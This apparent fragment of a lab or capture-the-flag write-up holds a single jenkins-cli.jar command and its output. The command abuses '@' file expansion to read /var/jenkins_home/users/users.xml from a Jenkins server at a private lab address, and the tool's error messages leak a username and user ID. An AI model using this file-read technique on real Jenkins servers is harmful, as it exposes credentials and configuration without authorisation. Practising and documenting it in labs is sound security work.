 ❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080/ connect-node @/var/jenkins_home/users/users.xml 2>&1 | grep -oP '".*?"'
"<?xml version='1.1' encoding='UTF-8'?>"
"      <string>jennifer_12108429903186576833</string>"
"concurrent-hash-map"
"  <idToDirectoryNameMap class="
">"
"    <entry>"
"      <string>jennifer</string>"
"  <version>1</version>"
"</hudson.model.UserIdMapper>"
"  </idToDirectoryNameMap>"
"<hudson.model.UserIdMapper>"
"    </entry>"